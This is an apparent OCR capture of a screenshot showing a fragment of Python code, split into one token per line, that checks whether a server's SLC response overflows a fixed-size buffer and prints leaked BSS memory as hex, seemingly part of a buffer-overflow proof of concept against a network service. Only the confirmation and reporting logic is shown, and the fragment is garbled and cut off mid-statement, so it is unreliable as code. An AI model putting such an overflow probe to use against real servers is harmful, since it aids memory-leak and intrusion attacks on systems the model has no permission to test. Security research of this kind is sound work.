
BSS: {hex_dump}"
                          f
"{'...' if 
len(leaked) > 48 else ''}"
)
elif
len
(
slc_body
)
==
data_bytes
:
# Server wrote all 
triplet data without truncation
                    overflow_confirmed 
=
True
print
(
f
"[+] 
OVERFLOW CONFIRMED: server wrote 
{len(slc_body)} bytes "
                          f
"into 
{SLCBUF_USABLE}-byte buffer"
)
else
:
print
(
f
"[!] SLC 
response within buffer bounds 
({len(slc_body)} bytes)"
)
else
:
print
(
f
"[!] Server 
responded ({len(resp)} bytes) but no 